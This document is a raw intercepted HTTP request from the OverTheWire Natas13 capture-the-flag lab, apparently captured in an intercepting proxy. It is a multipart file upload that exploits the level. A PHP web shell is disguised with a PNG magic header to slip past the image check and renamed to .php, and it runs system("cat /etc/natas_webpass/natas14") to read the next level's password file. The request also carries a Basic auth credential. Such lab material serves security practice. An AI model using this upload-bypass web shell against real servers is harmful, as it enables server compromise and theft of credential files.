 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas13.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas13.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------17128206441570120231179210080
Content-Length: 543
-----------------------------17128206441570120231179210080
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------17128206441570120231179210080
Content-Disposition: form-data; name="filename"
hooctqmk1t.php
-----------------------------17128206441570120231179210080
Content-Disposition: form-data; name="uploadedfile"; filename="aaa.php"
Content-Type: application/x-php
PNG
<?php
system("cat /etc/natas_webpass/natas14");
?>
-----------------------------17128206441570120231179210080--